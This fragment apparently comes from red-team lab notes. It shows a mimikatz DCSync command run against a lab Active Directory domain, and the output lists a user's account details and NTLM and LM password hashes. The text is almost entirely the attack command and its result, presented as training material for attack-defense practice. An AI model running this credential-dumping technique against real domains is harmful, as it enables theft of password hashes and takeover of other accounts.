 mimikatz # lsadump::dcsync /domain:redteamlab.com /user:blee
[DC] 'redteamlab.com' will be the domain
[DC] 'ADSEC-DC.redteamlab.com' will be the DC server
[DC] 'blee' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)

Object RDN           : blee

** SAM ACCOUNT **

SAM Username         : blee
User Principal Name  : blee@redteamlab.com
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 2021/7/21 11:28:16
Object Security ID   : S-1-5-21-2285992356-195623764-2499460835-1107
Object Relative ID   : 1107

Credentials:
  Hash NTLM: 979af1b9d7b2289dff4116456e1e6cf1
    ntlm- 0: 979af1b9d7b2289dff4116456e1e6cf1
    lm  - 0: a718c464206719e9c0292f42e05e49d2
红蓝对抗网络攻防实验室